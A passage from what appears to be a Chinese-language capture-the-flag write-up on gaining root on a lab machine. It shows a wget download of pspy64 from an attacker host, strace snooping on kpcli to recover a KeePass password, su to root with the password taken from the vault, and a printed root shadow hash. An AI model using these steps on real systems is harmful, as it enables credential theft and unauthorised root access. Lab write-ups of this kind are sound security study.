
运行pspy64,发现kpcli,直接strace去获取信息,操作要非常快,根据read中得到的字符还原得到keepass密码:
1 | wget http://10.10.14.4:7777/pspy64 |
keepass

使用得到的密码打开kdbx文件,得到root密码:
1 | # keepass |
root flag
使用得到的密码su切到root:

shadow
1 | root:$6$eSs/sq0j1FH6EyFi$UJKfsByoNiJoacmC6Ko44cOPuLRn3vX6KfsFDtqCo7EvRYN0mnPMZkDrENFLYZPppr3SsK7K5cHtgTaEu/4ZE.:19430:0:99999:7::: |
参考资料
- NoSQL injection - HackTricks
https://book.hacktricks.xyz/pentesting-web/nosql-injection - kpcli - A command line interface for KeePass
https://kpcli.sourceforge.io/ - strace(1) - Linux manual page
https://man7.org/linux/man-pages/man1/strace.1.html